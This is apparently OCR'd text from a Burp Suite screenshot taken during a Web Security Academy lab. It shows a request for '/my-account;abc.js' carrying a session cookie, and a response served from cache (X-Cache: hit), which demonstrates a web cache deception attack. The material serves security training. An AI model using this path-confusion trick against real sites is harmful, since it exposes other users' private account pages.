 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account;abc.js HTTP/2
2 Host: 0a99003e031276ae8596801f00a700be.web-security-academy.net
3 Cookie: session=fkjY3UvEF3TvFvRbuklpw8oDo2lfPsBa
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 1
7 X-Cache: hit
8 Content-Length: 3833
9